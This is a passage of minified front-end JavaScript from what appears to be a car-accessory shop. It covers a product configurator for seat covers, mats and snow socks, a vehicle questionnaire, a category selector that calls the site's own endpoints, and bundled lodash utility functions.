e="",t=this.attributes[this.inputs.finition],r=this.attributes[this.inputs.seats],i=this.attributes[this.inputs.coloris],a=this.attributes["".concat(this.material)];this.tierId&&(e=this.tierId),t&&(e+=t),r&&(this.isMatOrTrunk&&!i||this.isSeatCover)&&(e&&(e+="-"),e+=r),i&&(e&&!this.isSeatCover&&(e+="-"),e+=i),a&&(e&&(e+="-"),e=this.isSeatCover?"".concat(a):e+a);return"/medias/custom/".concat("classic","/").concat(e,".jpg")},validateUrl:function(e){return e.includes("null")?"":e},getPrice:function(e,t){var r,i,a;if(!e&&t&&t in minPricesByAttribute){var o=minPricesByAttribute[t].min_prices;return null!==(r=null==o?void 0:o.sale_price_displayed)&&void 0!==r?r:null==o?void 0:o.price_displayed}if(!e)return null;try{var s=parseInt(e,10),u=minPricesByAttribute[s],d=(t?u[t]:u).min_prices;return null!==(i=d.sale_price_displayed)&&void 0!==i?i:d.price_displayed}catch(e){if(!t)return null;var f=minPricesByAttribute[t].min_prices;return null!==(a=null==f?void 0:f.sale_price_displayed)&&void 0!==a?a:null==f?void 0:f.price_displayed}},getDecliPrice:function(e,t,r){if("97"!=e){var i=document.querySelector("#tierIdAttributeDiscount"+e+"-"+t);null==i||i.classList.remove("hidden");var a=document.querySelector("#tierIdAttributeOld"+e+"-"+t);null==a||a.classList.remove("hidden")}if(!e&&t&&t in minPricesByAttribute){var o=minPricesByAttribute[t].min_prices;if(0===(null==o?void 0:o.discount_percentage)){var s=document.querySelector("#tierIdDiscount"+t);null==s||s.classList.add("hidden")}if(null===(null==o?void 0:o.sale_price_displayed)){var u=document.querySelector("#tierIdOld"+t);null==u||u.classList.add("hidden")}if("price"===r)return null==o?void 0:o.sale_price_displayed;if("old"===r)return null==o?void 0:o.price_displayed;if("discount"===r)return"-"+(null==o?void 0:o.discount_percentage)+"%"}if(!e)return null;try{var d=parseInt(e,10),f=minPricesByAttribute[d],p=(t?f[t]:f).min_prices;if(0==(null==p?void 0:p.discount_percentage)){var m=document.querySelector("#tierIdAttributeDiscount"+e+"-"+t);null==m||m.classList.add("hidden")}if(null==(null==p?void 0:p.sale_price_displayed)){var h=document.querySelector("#tierIdAttributeOld"+e+"-"+t);null==h||h.classList.add("hidden")}if("price"===r)return null==p?void 0:p.sale_price_displayed;if("old"===r)return null==p?void 0:p.price_displayed;if("discount"===r)return"-"+(null==p?void 0:p.discount_percentage)+"%"}catch(e){if(!t)return null;var v=minPricesByAttribute[t].min_prices;if("price"===r)return null==v?void 0:v.sale_price_displayed;if("old"===r)return null==v?void 0:v.price_displayed;if("discount"===r)return"-"+(null==v?void 0:v.discount_percentage)+"%"}},getActualPrice:function(){var e,t,r;return{price:null===(e=document.querySelector(".js-price"))||void 0===e?void 0:e.textContent,promotion:null===(t=document.querySelector(".js-price-promotion"))||void 0===t?void 0:t.textContent,oldPrice:null===(r=document.querySelector(".js-price-old"))||void 0===r?void 0:r.textContent}},validateEmbroideryText:function(e){return e.replace(/[^a-zA-Z0-9 \-]/g,"")},setCustomization:function(){var e=this;this.customization.embroideryText=this.validateEmbroideryText(this.customization.embroideryText);var t=document.querySelectorAll("textarea.product-message");Object.entries(this.customization).forEach((function(r,i){var a=productSelector_slicedToArray(r,2),o=a[0],s=a[1];if(!("autogrip"!=o&&i+1>t.length))if(o.startsWith("embroidery")&&""===e.customization.embroideryText.trim())e.customizationForm.set(t[i].name,"");else{if("version"===o){var u=document.querySelector("#vehicle_specifications");u&&(u.value=s)}if("version"!==o||""!==s){if("talonnette"===o)document.querySelector("#product_heel_pad").value=s;if("talonnette"!==o||"0"!==s)if("talonnette"===o&&s)e.customizationForm.set(t[8].name,s);else{if("autogrip"===o)document.querySelector("#product_autogrip").value=s;"autogrip"===o&&"0"===s||("autogrip"===o&&s?e.customizationForm.set(t[9].name,s):e.customizationForm.set(t[i].name,s))}}}}));var r=document.querySelector('input[name="embroidery"]');r&&""!==this.customization.embroideryText.trim()?r.value=this.customization.embroideryPlacement:r.value="",this.updateProduct()},setEmbroidery:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",""!=this.customization.embroideryText?(!this.customization.embroideryFont&&(this.customization.embroideryFont="ARIAL"),!this.customization.embroideryColor&&(this.customization.embroideryColor="BLANC"),[5,13,19,22,27,29,30].includes(this.product.id)&&!this.customization.embroideryPosition&&(this.customization.embroideryPosition="EXT"),[4,5,7,13,14,18,19,21,22,27,29,30].includes(this.product.id)&&!this.customization.embroideryPlacement&&(this.customization.embroideryPlacement="AVC")):(this.customization.embroideryFont="",this.customization.embroideryColor="",this.customization.embroideryIcon="",this.customization.embroideryPosition="",this.customization.embroideryPlacement=""),this.updateProduct()},resetEmbroidery:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.customization.embroideryText="",this.customization.embroideryFont="",this.customization.embroideryColor="",this.customization.embroideryIcon="",this.customization.embroideryPosition="",this.customization.embroideryPlacement="",this.setCustomization()},submitSnowSocks:function(){Ni.style.display="block",zi.style.display="block",this.pendingRequest=!0;var e=this.snowSocks,t=e.length,r=e.height,i=e.diameter,a="".concat(t,"/").concat(r,"R").concat(i),o=document.querySelector('input[name="'.concat(a,'"]'));if(!o)return this.snowSocks.status="error",void this.disabledAddToCart();if("0"===o.getAttribute("data-quantity"))return this.snowSocks.status="unavailable",void this.disabledAddToCart();var s=document.querySelector('#group_14 > option[title="'.concat(o.value,'"]'));s&&(s.selected="selected"),this.snowSocks.status="success",this.updateProduct()},getTierId:function(){var e=Object.keys(minPricesByAttribute),t=Object.entries(groups).find((function(t){var r=productSelector_slicedToArray(t,2),i=(r[0],r[1]),a=Object.keys(i.attributes);return e.every((function(e){return a.includes(e)}))}));return null==t?void 0:t[0]},getSelectedTier:function(){var e=this.getTierId();if(!e){var t=document.querySelector("input[data-product-attribute]:checked");return null==t?void 0:t.value}var r=document.querySelector('input[data-product-attribute="'.concat(e,'"]:checked'));return null==r?void 0:r.value},resetCover:function(){for(var e=0,t=[2,3,4,5,6,7,16,17];e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1,delete this.attributes[r])}},resetColor:function(){for(var e=0,t=[2,3,4];e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1,delete this.attributes[r],this.currentColor="")}},resetAttributes:function(){for(var e=0,t=Object.keys(this.attributes);e<t.length;e++){var r=t[e],i=document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'));i&&(i.checked=!1)}document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){e.checked=!1})),this.attributes={},this.tierId=null,this.colorId=null,this.material=null,this.currentStyle="",this.currentColor="",this.currentMaterial="",this.customization.talonnette="0",this.customization.autogrip="0",this.disabledAddToCart()},resetAttributesAfterSeats:function(){var e=this.vehicle,t=this.choices,r=this.inputs.seats;document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){var t=e.name;t.includes("vehicle")||t.includes("group_".concat(r))||(e.checked=!1)}));for(var i={},a=0,o=Object.entries(this.attributes);a<o.length;a++){var s=productSelector_slicedToArray(o[a],2),u=s[0],d=s[1];u===r&&(i[u]=d)}this.attributes=i,this.colorId=null,this.material=null,this.currentStyle="",this.currentColor="",this.currentMaterial="",this.customization.talonnette="0",this.customization.autogrip="0",this.vehicle=e,this.choices=t,this.disabledAddToCart()},resetAttributesAfterMaterial:function(){for(var e=this.vehicle,t=this.choices,r=this.inputs.finition,i=(this.inputs.seats,document.querySelector('input[data-product-attribute="'.concat(r,'"]:checked'))),a=0,o=Object.keys(this.attributes);a<o.length;a++){var s=o[a],u=document.querySelector('input[data-product-attribute="'.concat(s,'"]:checked'));u&&s!==r&&(u.checked=!1,delete this.attributes[s])}if(i){var d={};d[r]=i.value,this.attributes=d,this.material=parseInt(i.value,10),this.currentMaterial=i.getAttribute("data-name")||""}else this.attributes={},this.material=null,this.currentMaterial="";document.querySelectorAll('input[type="radio"]:not(.form-questions input)').forEach((function(e){var t=e;t.checked=!1,t.blur()})),this.tierId=null,this.currentStyle="",this.currentColor="",i||(this.colorId=null),this.customization&&(this.customization.talonnette="0",this.customization.autogrip="0"),this.vehicle=e,this.choices=t,this.disabledAddToCart(),this.updateProduct()},set2pieces:function(e,t){var r,i,a,o;if("8"===e){var s=document.querySelector('input[name="autogrip"][value="0"]'),u=document.querySelector('input[name="autogrip"][value="2"]'),d=document.querySelector('input[name="plastique"][value="0"]'),f=document.querySelector('input[name="plastique"][value="2"]'),p=document.querySelector('[role="switch"][data-extra-driver]'),m=document.querySelector('[role="switch"][data-extra-driver] span'),h=document.querySelector('select[name="selectEmbroidery"] option[value="AVAR"]');if(s&&u)if("71"===t||"110"===t){if(s.checked=!0,u.disabled=!0,u){var v=u.parentElement;v.classList.add("opacity-50"),null===(r=v.parentElement)||void 0===r||r.classList.add("hidden")}h&&(h.disabled=!0,h.setAttribute("disabled","disabled"))}else{if(u.disabled=!1,u){var g=u.parentElement;g.classList.remove("opacity-50"),null===(i=g.parentElement)||void 0===i||i.classList.remove("hidden")}h&&(h.disabled=!1,h.removeAttribute("disabled"))}if(d&&f&&"110"===t){if(d.checked=!0,f.disabled=!0,f){var b=f.parentElement;b.classList.add("opacity-50"),null===(a=b.parentElement)||void 0===a||a.classList.add("hidden")}}else if(d.checked=!0,d.disabled=!1,f.disabled=!1,f){var _=f.parentElement;_.classList.remove("opacity-50"),null===(o=_.parentElement)||void 0===o||o.classList.remove("hidden")}p&&m&&("110"===t?(p.disabled=!0,p.ariaChecked="false",p.setAttribute("disabled","disabled"),p.setAttribute("aria-checked","false"),p.classList.add("bg-gray-700","border-gray-500"),p.classList.remove("bg-green-400","border-green-600"),m.classList.add("translate-x-0"),m.classList.remove("translate-x-6")):(p.disabled=!1,p.ariaChecked="false",p.removeAttribute("disabled"),p.setAttribute("aria-checked","false"))),this.customization.talonnette="0",this.customization.autogrip="0",this.customization.embroideryPlacement=""}},checkAttribute:function(e,t,r){var i,a=["5","6","7"];a.includes(e)&&a.filter((function(t){return t!==e})).forEach((function(e){document.querySelectorAll('input[data-product-attribute="'.concat(e,'"]:checked')).forEach((function(e){e.checked=!1}));var t=document.querySelector('select[data-product-attribute="'.concat(e,'"]'));t&&(t.selectedIndex=0,Array.from(t.options).forEach((function(e){e.removeAttribute("selected")})))}));if(r){var o,s=_createForOfIteratorHelper(document.querySelector('.product-variants-item > select[data-product-attribute="'.concat(e,'"]')).options);try{for(s.s();!(o=s.n()).done;){var u=o.value;u.value===t&&(u.selected=!0,u.setAttribute("selected","selected"))}}catch(e){s.e(e)}finally{s.f()}}else{document.querySelector('input[data-product-attribute="'.concat(e,'"][value="').concat(t,'"]')).checked=!0}(7===this.product.id&&(i="finition"),[4,5,13,14,18,19,22,27,29,30].includes(this.product.id)&&(i="seats"),void 0!==i)&&document.querySelectorAll(".event-".concat(i," input")).forEach((function(e){e.removeAttribute("disabled")}));this.attributes[e]=t,this.tierId=this.getSelectedTier(),"1"===e&&(this.colorId=Number(t)),this.updateProduct()},getAttribute:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(t){var r=document.querySelector('select[data-product-attribute="'.concat(e,'"] > :checked'));return r.value}var i=document.querySelector('input[data-product-attribute="'.concat(e,'"]:checked'));return i.value},updateProduct:function(){try{this.pendingRequest=!0,Pi().emit("updateProduct",{eventType:"updatedProductCombination",resp:{},reason:{productUrl:Pi().urls.pages.product||""}})}catch(e){console.warn(e)}},setTalonnette:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.updateProduct()},setAutogrip:function(){this.disabledAddToCart(),Ni.style.display="block",zi.style.display="block",this.updateProduct()},selectVehicle:function(e){return __awaiter(this,void 0,void 0,Ii().mark((function _callee4(){var t,r;return Ii().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:if(this.dropdown=!1,this.resetAttributes(),this.vehicle=this.vehicles.find((function(t){return t.id_vehicle===e})),this.$store.vehicle=this.vehicle,8!==this.product.id){i.next=7;break}return i.next=7,this.checkSizeBaches(e);case 7:if(this.$store.vehicle=this.vehicle,8===this.product.id){i.next=11;break}return i.next=11,this.getQuestion();case 11:7===this.product.id&&(t="finition"),[4,5,13,14,18,19,22,27,29,30].includes(this.product.id)&&(t="seats"),void 0!==t&&(!0===this.$store.needAnswer?document.querySelectorAll(".event-"+t+" input").forEach((function(e){e.setAttribute("disabled","disabled")})):setTimeout((function(){document.querySelectorAll(".event-"+t+" input").forEach((function(e){e.removeAttribute("disabled")}))}),1e3)),r=document.querySelectorAll('[data-vehicle-id="'+e+'"]'),this.choices=Array.from(r).map((function(e){return e.getAttribute("data-attribute-id")})).filter((function(e){return null!==e}));try{"1"===this.$el.querySelector("meta.new_materials_available").getAttribute("value")?document.querySelectorAll(".js-filtered-option").forEach((function(e){var t;["61","66","69"].includes(null!==(t=e.getAttribute("data-attribute-id"))&&void 0!==t?t:"")&&e.classList.remove("hidden")})):document.querySelectorAll(".js-filtered-option").forEach((function(e){var t;["61","66","69"].includes(null!==(t=e.getAttribute("data-attribute-id"))&&void 0!==t?t:"")&&e.classList.add("hidden")}))}catch(e){}case 17:case"end":return i.stop()}}),_callee4,this)})))},setCoverMedia:function(e){var t,r;e||(e=null!==(r=null===(t=document.querySelector(".js-cover-img"))||void 0===t?void 0:t.getAttribute("src"))&&void 0!==r?r:""),document.querySelectorAll(".js-cover-img").forEach((function(t){t.setAttribute("src",e),t.setAttribute("srcset",e)}));if(e&&/\d+-\d+-\d+/.test(e)){var i=document.getElementById("selectImgTalonnette");i&&(i.value=e)}},switchCoverMedia:function(e){var t=this,r=Array.from(document.querySelectorAll(".js-cover-img")),i=r.some((function(e){var t=e.getAttribute("src");return t&&t.includes("/autogrip/")}));if(void 0!==e&&["pvc","avec","sans","autogrip"].includes(e)||i){var a=document.getElementById("selectImgTalonnette").value;r=i||"avec"===e||"sans"===e||"pvc"===e?r.filter((function(e){var r=e.getAttribute("src");return!!r&&(!!r.includes("/autogrip/")||t.getCleanFilename(r)===t.getCleanFilename(a))})):Array.from(document.querySelectorAll('img[src="'.concat(a,'"]')))}r.forEach((function(r){var i=r.getAttribute("src"),a=r.getAttribute("srcset");if(null!==i){if(i.includes("/autogrip/")||"avec"===e||"sans"===e||"pvc"===e){var o=document.getElementById("selectImgTalonnette").value;i=t.updateImageUrl(o,e)}else i=t.updateImageUrl(i,e);r.setAttribute("src",i)}if(null!==a){if(a.includes("/autogrip/")||"avec"===e||"sans"===e||"pvc"===e){var s=document.getElementById("selectImgTalonnette").value;a=t.updateImageUrl(s,e)}else a=t.updateImageUrl(a,e);r.setAttribute("srcset",a)}}))},getCleanFilename:function(e){return(e.split("/").pop()||"").replace(/(-sans-talonnette|-avec-talonnette|-avec-plastique)(\.[^.]+)$/,"$2")},updateImageUrl:function(e,t){var r=e.replace(/\/medias\/(\d+)\/(pvc|avec|sans|autogrip|view)\//g,"/medias/$1/");if(r=(r=r.replace(/\/medias\/autogrip\//g,"/medias/")).replace(/(-sans-talonnette|-avec-talonnette|-avec-plastique)(\.[^.]+)$/,"$2"),void 0===t)return r;if("sans"===t||"pvc"===t||"avec"===t||"view"===t){var i=r.split("/"),a=i.pop()||"";return"sans"===t?a=a.replace(/(\.[^.]+)$/,"-sans-talonnette$1"):"avec"===t?a=a.replace(/(\.[^.]+)$/,"-avec-talonnette$1"):"pvc"===t&&(a=a.replace(/(\.[^.]+)$/,"-avec-plastique$1")),i.join("/")+"/"+t+"/"+a}if("autogrip"===t){var o=r.split("/"),s=o.pop();return o.join("/")+"/autogrip/"+s}return r},setCoverImg:function(e){var t,r;e||(e=null!==(r=null===(t=document.querySelector(".js-cover-img"))||void 0===t?void 0:t.getAttribute("src"))&&void 0!==r?r:""),e.includes("avec-talonnette")&&(e.includes("camping/")||e.includes("utilitaire/")||e.includes("autogrip/")||(e=e.replace("-avec-talonnette.jpg",".jpg"))),e.includes("avec-plastique")&&(e.includes("camping/")||e.includes("utilitaire/")||e.includes("autogrip/")||(e=e.replace("-avec-plastique.jpg",".jpg"))),"1"===this.customization.talonnette&&!e.includes("filter")&&!e.includes("autogrip/")&&(e.match(/-/g)||[]).length>=2&&!e.includes("avec-talonnette")&&(e=e.replace(".jpg","-avec-talonnette.jpg")),"2"===this.customization.talonnette&&!e.includes("filter")&&!e.includes("autogrip/")&&(e.match(/-/g)||[]).length>=2&&!e.includes("avec-plastique")&&(e=e.replace(".jpg","-avec-plastique.jpg")),document.querySelectorAll(".js-cover-img").forEach((function(t){t.setAttribute("src",e),t.setAttribute("srcset",e)}));if(e&&/\d+-\d+-\d+/.test(e)){var i=document.getElementById("selectImgTalonnette");i&&(i.value=e)}},switchCoverImg:function(e){document.querySelectorAll(".js-cover-img").forEach((function(t){var r,i,a,o,s=t.getAttribute("src"),u=t.getAttribute("srcset");if(null!==s&&void 0!==e){var d=new RegExp("".concat(e,"new"),"g");(null!==(i=null===(r=null==s?void 0:s.match(/-/g))||void 0===r?void 0:r.length)&&void 0!==i?i:0)>=2&&!s.match(d)&&(s=s.replace(e,"".concat(e,"new")),t.setAttribute("src",s))}if(null!==u&&void 0!==e){var f=new RegExp("".concat(e,"new"),"g");(null!==(o=null===(a=null==u?void 0:u.match(/-/g))||void 0===a?void 0:a.length)&&void 0!==o?o:0)>=2&&!u.match(f)&&(u=u.replace(e,"".concat(e,"new")),t.setAttribute("srcset",u))}}))},setTemplateCode:function(e){var t,r,i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];this.$store.incorrectTemplateCode="";var a=document.querySelector('meta[name*=template][data-vehicle-id="'+(null===(t=this.vehicle)||void 0===t?void 0:t.id_vehicle)+'"][data-attribute-id="'+e+'"]'),o=document.querySelector('meta[name="template_code"][data-vehicle-id="'+(null===(r=this.vehicle)||void 0===r?void 0:r.id_vehicle)+'"]');!0!==this.$store.needAnswer&&(o?this.customization.templateCode=o.getAttribute("value"):a&&(this.customization.templateCode=a.getAttribute("value")),i?(this.pendingRequest=!0,Ni.classList.add("!block"),zi.classList.add("!block"),document.body.classList.add("overflow-hidden","h-screen"),this.hasDesignOffice(this.customization.templateCode,e)):(Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen")))},hasDesignOffice:function(e,t){var r;return __awaiter(this,void 0,void 0,Ii().mark((function _callee5(){var i=this;return Ii().wrap((function(a){for(;;)switch(a.prev=a.next){case 0:if("NODESIGNOFFICE"===e){a.next=6;break}return Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen"),this.pendingRequest=!1,a.abrupt("return");case 6:fetch("/modules/tailor/webservice/template-survey-ajax.php?id_product=".concat(this.product.id,"&id_vehicle=").concat(null===(r=this.vehicle)||void 0===r?void 0:r.id_vehicle,"&id_attribute=").concat(t)).then((function(e){return e.json()})).then((function(e){0==e.can_be_ordered?i.$store.incorrectTemplateCode=!0:i.$store.incorrectTemplateCode=!1,Ni.classList.remove("!block"),zi.classList.remove("!block"),document.body.classList.remove("overflow-hidden","h-screen"),i.pendingRequest=!1}));case 7:case"end":return a.stop()}}),_callee5,this)})))}}})),qi=createComponent((function(){return{$store:{},previousAnswerCount:0,submit:function(){var e,t;return __awaiter(this,void 0,void 0,Ii().mark((function _callee(){var r,i,a,o,s,u,d,f,p,m,h,v,g,b,_,x,E,I,B,V,Y,J,Z,ee;return Ii().wrap((function(te){for(;;)switch(te.prev=te.next){case 0:return r=document.querySelectorAll(".form-questions input:checked"),i=r.length,a=document.querySelectorAll('.form-questions input[type="radio"]').length,a/=2,!1,!0===this.$store.needAnswer&&(7===this.product.id&&(o="finition"),4!==this.product.id&&14!==this.product.id||(o="seats"),document.querySelectorAll(".event-"+o+" input").forEach((function(e){e.setAttribute("disabled","disabled")}))),i===a&&(!0,7===this.product.id&&(s="finition"),4!==this.product.id&&14!==this.product.id||(s="seats"),document.querySelectorAll(".event-"+s+" input").forEach((function(e){e.removeAttribute("disabled")}))),u=Array.from(r).map((function(e){return e.getAttribute("data-value")})).filter((function(e){return!!e})),d=u.length>0?u.join("|"):"NO",f=Array.from(r).map((function(e){var t,r,i=e,a=i.name,o=null===(t=i.closest(".mt-6"))||void 0===t?void 0:t.querySelector("p");return{id:a,question:(null===(r=null==o?void 0:o.textContent)||void 0===r?void 0:r.trim())||a,answer:"1"===i.value?"Oui":"Non",value:i.value}})).filter(Boolean),p=f.filter((function(e){return"1"===(null==e?void 0:e.value)})).map((function(e){return null==e?void 0:e.id})).join("|"),m=null===(e=document.querySelector("#question_vehicle_id"))||void 0===e?void 0:e.getAttribute("value"),h=null===(t=document.querySelector("#product_page_product_id"))||void 0===t?void 0:t.getAttribute("value"),te.next=15,fetch("/modules/tailor/webservice/responses-ajax.php?id_product=".concat(h,"&id_vehicle=").concat(m,"&solution=").concat(p));case 15:return v=te.sent,te.next=18,fetch("/modules/tailor/webservice/responses-ajax.php?id_product=".concat(h,"&id_vehicle=").concat(m,"&solution=").concat(d));case 18:return g=te.sent,te.next=21,v.json();case 21:return b=te.sent,te.next=24,g.json();case 24:if(_=te.sent,this.$store.needAnswer,""!==_.template_code){te.next=29;break}return this.$store.incorrectSolution=!0,te.abrupt("return");case 29:if(this.$store.incorrectSolution=!1,x=document.querySelector("#add-to-cart-or-refresh")){te.next=33;break}return te.abrupt("return");case 33:_.template_code?(document.querySelector(".js-tpl-code-response").value=_.template_code,E=_.template_code):E=b.template_code,I=document.querySelectorAll(".js-product-message"),this.customization.templateCode=E,I[1].textContent=this.customization.templateCode,p||(p=d),B={template_code:E,answers:p,questions:f.map((function(e){return{question:(null==e?void 0:e.question)||"",answer:(null==e?void 0:e.answer)||"",questionId:(null==e?void 0:e.id)||"",value:(null==e?void 0:e.value)||""}}))},(V=x.querySelector('input[name="customization[0]"]'))||((V=document.createElement("input")).type="hidden",V.name="customization[0]",x.appendChild(V)),V.value=m||"",(Y=x.querySelector('input[name="customization[1]"]'))||((Y=document.createElement("input")).type="hidden",Y.name="customization[1]",x.appendChild(Y)),Y.value=E||"",(J=x.querySelector('input[name="customization[template_question]"]'))||((J=document.createElement("input")).type="hidden",J.name="customization[template_question]",x.appendChild(J)),J.value=JSON.stringify(B),(Z=x.querySelector(".js-product-template-question"))&&(Z.value=JSON.stringify(B)),x.dispatchEvent(new Event("submit",{bubbles:!0,cancelable:!0})),ee=_.template_code?_:b,this.$store.vehicle=Object.assign(Object.assign({},this.$store.vehicle),ee);case 53:case"end":return te.stop()}}),_callee,this)})))}}})),Fi=createComponent((function(){return{selectedProduct:"default",productOptions:[],selectedBrand:"default",brandOptions:[],selectedModel:"default",modelOptions:[],init:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee4(){var e,t,r=this;return Ii().wrap((function(i){for(;;)switch(i.prev=i.next){case 0:return this.$watch("selectedProduct",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee(){return Ii().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getBrands();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),_callee,this)})))})),this.$watch("selectedBrand",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee2(){return Ii().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,this.getModels();case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),_callee2,this)})))})),this.$watch("selectedModel",(function(){return __awaiter(r,void 0,void 0,Ii().mark((function _callee3(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,this.getProduct();case 2:e=t.sent,window.location.href=e.url;case 4:case"end":return t.stop()}}),_callee3,this)})))})),i.next=5,fetch("/modules/tailor/webservice/categories-ajax.php");case 5:return e=i.sent,i.next=8,e.json();case 8:this.productOptions=i.sent,(t=document.getElementById("selector_category"))&&t.value&&(this.selectedProduct=t.value);case 11:case"end":return i.stop()}}),_callee4,this)})))},getBrands:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee5(){var e,t;return Ii().wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,fetch("/modules/tailor/webservice/brands-ajax.php?id_category=".concat(this.selectedProduct));case 2:return e=r.sent,r.next=5,e.json();case 5:this.brandOptions=r.sent,(t=document.getElementById("selector_brand"))&&t.value&&(this.selectedBrand=t.value);case 8:case"end":return r.stop()}}),_callee5,this)})))},getModels:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee6(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/modules/tailor/webservice/models-ajax.php?id_category=".concat(this.selectedProduct,"&id_brand=").concat(this.selectedBrand));case 2:return e=t.sent,t.next=5,e.json();case 5:this.modelOptions=t.sent;case 6:case"end":return t.stop()}}),_callee6,this)})))},getProduct:function(){return __awaiter(this,void 0,void 0,Ii().mark((function _callee7(){var e;return Ii().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,fetch("/modules/tailor/webservice/models-ajax.php?id_category=".concat(this.selectedProduct,"&id_brand=").concat(this.selectedBrand,"&id_model=").concat(this.selectedModel));case 2:return e=t.sent,t.next=5,e.json();case 5:return t.abrupt("return",t.sent);case 6:case"end":return t.stop()}}),_callee7,this)})))}}}));const _arrayEach=function(e,t){for(var r=-1,i=null==e?0:e.length;++r<i&&!1!==t(e[r],r,e););return e};const Hi=function(e){return function(t,r,i){for(var a=-1,o=Object(t),s=i(t),u=s.length;u--;){var d=s[e?u:++a];if(!1===r(o[d],d,o))break}return t}}();const _baseTimes=function(e,t){for(var r=-1,i=Array(e);++r<e;)i[r]=t(r);return i};const $i="object"==typeof global&&global&&global.Object===Object&&global;var Bi="object"==typeof self&&self&&self.Object===Object&&self;const Vi=$i||Bi||Function("return this")();const Gi=Vi.Symbol;var Wi=Object.prototype,Ui=Wi.hasOwnProperty,Yi=Wi.toString,Xi=Gi?Gi.toStringTag:void 0;const _getRawTag=function(e){var t=Ui.call(e,Xi),r=e[Xi];try{e[Xi]=void 0;var i=!0}catch(e){}var a=Yi.call(e);return i&&(t?e[Xi]=r:delete e[Xi]),a};var Ki=Object.prototype.toString;const _objectToString=function(e){return Ki.call(e)};var Qi=Gi?Gi.toStringTag:void 0;const _baseGetTag=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":Qi&&Qi in Object(e)?_getRawTag(e):_objectToString(e)};const lodash_es_isObjectLike=function(e){return null!=e&&"object"==typeof e};const _baseIsArguments=function(e){return lodash_es_isObjectLike(e)&&"[object Arguments]"==_baseGetTag(e)};var Ji=Object.prototype,Zi=Ji.hasOwnProperty,ea=Ji.propertyIsEnumerable;const ta=_baseIsArguments(function(){return arguments}())?_baseIsArguments:function(e){return lodash_es_isObjectLike(e)&&Zi.call(e,"callee")&&!ea.call(e,"callee")};const na=Array.isArray;const lodash_es_stubFalse=function(){return!1};var ra="object"==typeof exports&&exports&&!exports.nodeType&&exports,ia=ra&&"object"==typeof module&&module&&!module.nodeType&&module,aa=ia&&ia.exports===ra?Vi.Buffer:void 0;const oa=(aa?aa.isBuffer:void 0)||lodash_es_stubFalse;var sa=/^(?:0|[1-9]\d*)$/;const _isIndex=function(e,t){var r=typeof e;return!!(t=null==t?9007199254740991:t)&&("number"==r||"symbol"!=r&&sa.test(e))&&e>-1&&e%1==0&&e<t};const lodash_es_isLength=function(e){return"number"==typeof e&&e>-1&&e%1==0&&e<=9007199254740991};var la={};la["[object Float32Array]"]=la["[object Float64Array]"]=la["[object Int8Array]"]=la["[object Int16Array]"]=la["[object Int32Array]"]=la["[object Uint8Array]"]=la["[object Uint8ClampedArray]"]=la["[object Uint16Array]"]=la["[object Uint32Array]"]=!0,la["[object Arguments]"]=la["[object Array]"]=la["[object ArrayBuffer]"]=la["[object Boolean]"]=la["[object DataView]"]=la["[object Date]"]=la["[object Error]"]=la["[object Function]"]=la["[object Map]"]=la["[object Number]"]=la["[object Object]"]=la["[object RegExp]"]=la["[object Set]"]=la["[object String]"]=la["[object WeakMap]"]=!1;const _baseIsTypedArray=function(e){return lodash_es_isObjectLike(e)&&lodash_es_isLength(e.length)&&!!la[_baseGetTag(e)]};const _baseUnary=function(e){return function(t){return e(t)}};var ca="object"==typeof exports&&exports&&!exports.nodeType&&exports,ua=ca&&"object"==typeof module&&module&&!module.nodeType&&module,da=ua&&ua.exports===ca&&$i.process,fa=function(){try{var e=ua&&ua.require&&ua.require("util").types;return e||da&&da.binding&&da.binding("util")}catch(e){}}();var pa=fa&&fa.isTypedArray;const ma=pa?_baseUnary(pa):_baseIsTypedArray;var ha=Object.prototype.hasOwnProperty;const _arrayLikeKeys=function(e,t){var r=na(e),i=!r&&ta(e),a=!r&&!i&&oa(e),o=!r&&!i&&!a&&ma(e),s=r||i||a||o,u=s?_baseTimes(e.length,String):[],d=u.length;for(var f in e)!t&&!ha.call(e,f)||s&&("length"==f||a&&("offset"==f||"parent"==f)||o&&("buffer"==f||"byteLength"==f||"byteOffset"==f)||_isIndex(f,d))||u.push(f);return u};var va=Object.prototype;const _isPrototype=function(e){var t=e&&e.constructor;return e===("function"==typeof t&&t.prototype||va)};const ga=function(e,t){return function(r){return e(t(r))}}(Object.keys,Object);var ba=Object.prototype.hasOwnProperty;const _baseKeys=function(e){if(!_isPrototype(e))return ga(e);var t=[];for(var r in Object(e))ba.call(e,r)&&"constructor"!=r&&t.push(r);return t};const lodash_es_isObject=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)};const lodash_es_isFunction=function(e){if(!lodash_es_isObject(e))return!1;var t=_baseGetTag(e);return"[object Function]"==t||"[object GeneratorFunction]"==t||"[object AsyncFunction]"==t||"[object Proxy]"==t};const lodash_es_isArrayLike=function(e){return 